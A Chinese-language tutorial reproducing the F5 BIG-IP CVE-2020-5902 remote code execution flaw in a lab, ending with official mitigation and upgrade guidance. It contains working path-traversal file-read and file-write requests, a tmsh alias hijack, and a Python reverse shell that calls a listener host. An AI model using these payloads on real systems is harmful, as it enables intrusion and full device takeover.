您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章給大家介紹怎么實現F5 BIG-IP遠程代碼執行漏洞CVE-2020-5902的復現,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。

F5 BIG-IP 是美國``F5公司一款集成流量管理、DNS、出入站規則、web應用防火墻、web網關、負載均衡等功能的應用交付平臺。 在F5 BIG-IP產品的流量管理用戶頁面 (TMUI)/配置程序的特定頁面中存在一處遠程代碼執行漏洞,導致可以未授權訪問TMUI模塊所有功能(包括未公開功能),漏洞影響范圍包括執行任意系統命令、任意文件讀取、任意文件寫入、開啟/禁用服務等。

攻擊者可利用該漏洞執行任意系統命令、創建或刪除文件、禁用服務、執行任意的Java代碼,可獲取shell完全控制目標系統。

F5 BIG‐IP 15.1.0

F5 BIG‐IP 15.0.0

F5 BIG‐IP 14.1.0‐14.1.2

F5 BIG‐IP 13.1.0‐13.1.3

F5 BIG‐IP 12.1.0‐12.1.5

F5 BIG‐IP 11.6.1‐11.6.5



1.在F5官網注冊登錄下載試用即可。



https://downloads.f5.com/esd/ecc.sv?sw=BIG-IP&pro=big-ip_v15.x&ver=15.1.0&container=Virtual-Edition



2.然后隨便選擇一個下載地區,下載即可







3.下載完成后,使用VMware導入安裝

VMware左上角‘文件’->‘打開‘選擇下載好的文件



4.配置方面看自己的選擇導入后啟動即可系統默認賬戶:root/default登陸后需要修改默認密碼





5.輸入config,配置配置ip地址,點兩次回車鍵即可



6.設置完IP后訪問一下鏈接出現登錄頁面安裝成功 //注要https加IP

https://172.16.1.186/tmui/login.jsp





1.登錄管理頁面既是漏洞存在的地方,我們使用poc進行測試文件讀取:

https://ip/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

https://ip/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/hosts

2.寫入文件

curl -k -H "Content-Type: application/x-www-form-urlencoded" -X POST -d "fileName=/tmp/success&content=東塔網絡安全學院" "https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp"



3.讀取文件

curl -k "https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/success"



4. 修改alias劫持list命令為bash

curl -k "https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash"

4.1 寫入文件:bash文件

https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=id

4.2 執行bash文件



https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test

注:因為權限不足無法完成此步操作,在實際環境中可以嘗試



5.反彈shell,寫入python反彈shell

https://172.16.1.200/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/shell&content=python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('172.16.1.132',7856));<br>os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"



使用kali做監聽

執行以下命令反彈shell //沒有權限這里沒有反彈成功,可在實際環境中測試

6.利用工具

https://github.com/theLSA/f5-bigip-rce-cve-2020-5902

https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902

1、官方建議可以通過以下步驟暫時緩解影響(臨時修復方案)

1.1使用以下命令登錄對應系統:tmsh

1.2編輯 httpd 組件的配置文件;

edit /sys httpd all-properties

1.3文件內容如下 include ' <LocationMatch "...;."> Redirect 404 / </LocationMatch> '

1.4按照如下操作保存文件;

按下 ESC 并依次輸入:wq

1.5執行命令刷新配置文件;

save /sys config

1.6重啟 httpd 服務。

restart sys service httpd 并禁止外部IP對 TMUI 頁面的訪問。

2、升級到以下版本

BIG-IP 15.x: 15.1.0.4

BIG-IP 14.x: 14.1.2.6

BIG-IP 13.x: 13.1.3.4

BIG-IP 12.x: 12.1.5.2

BIG-IP 11.x: 11.6.5.2

關于怎么實現F5 BIG-IP遠程代碼執行漏洞CVE-2020-5902的復現就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。